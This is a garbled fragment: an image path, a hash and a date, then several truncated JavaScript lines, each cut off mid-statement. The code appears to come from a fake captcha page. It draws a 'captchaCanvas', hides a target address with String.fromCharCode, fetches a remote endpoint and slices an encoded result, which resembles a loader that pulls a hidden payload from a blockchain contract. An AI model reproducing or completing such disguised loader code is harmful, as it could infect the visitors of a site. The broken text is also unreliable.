
🔍 Hash-sum: 463363bb937d6eab2d2448f3d167
🕓 Last update: 2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)